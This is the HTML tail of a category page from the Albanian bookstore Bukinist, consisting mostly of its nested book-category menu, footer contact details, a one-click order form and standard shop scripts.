Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="0" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var customizationIdMessage='Customization #';var delete_txt='Delete';var displayList=false;var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1769141594;var hasDeliveryAddress=false;var highDPI=true;var id_lang=1;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var loggin_required='You must be logged in to manage your wishlist.';var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var page_name='category';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var quickView=true;var removingLinkText='remove this product from my cart';var request='https://bukinist.al/en/367-cmimet-bukinist-2021';var roundMode=2;var search_url='https://bukinist.al/en/search';var static_token='bd767e23b880206ad5c337733fe61164';var toBeDetermined='To be determined';var token='fa82673d94069d94159f441f8aff8137';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/category.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" 